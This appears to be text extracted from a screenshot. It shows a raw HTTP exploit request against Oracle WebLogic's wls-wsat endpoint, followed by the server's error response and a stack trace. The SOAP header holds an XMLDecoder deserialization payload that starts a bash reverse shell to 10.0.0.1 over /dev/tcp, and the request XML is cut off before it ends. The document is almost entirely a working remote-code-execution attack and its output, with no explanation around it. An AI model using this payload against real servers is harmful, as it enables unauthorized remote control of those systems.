 POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.1.51:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 631

<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/10.0.0.1/21 0&gt;&amp;1</string>
</void>
</array>
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Fri, 24 May 2019 07:33:22 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387

<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstrin
g>0</faultstring><detail><ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>0</message><ns2:stackTrace><ns2:frame class="com.sun.beans.ObjectHandler"
file="ObjectHandler.java" line="139" method="dequeueResult"/><ns2:frame
class="java.beans.XMLDecoder" file="XMLDecoder.java" line="206"
method="readObject"/><ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92"
method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java"
line="71" method="receive"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTube"
file="WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java"
line="43" method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"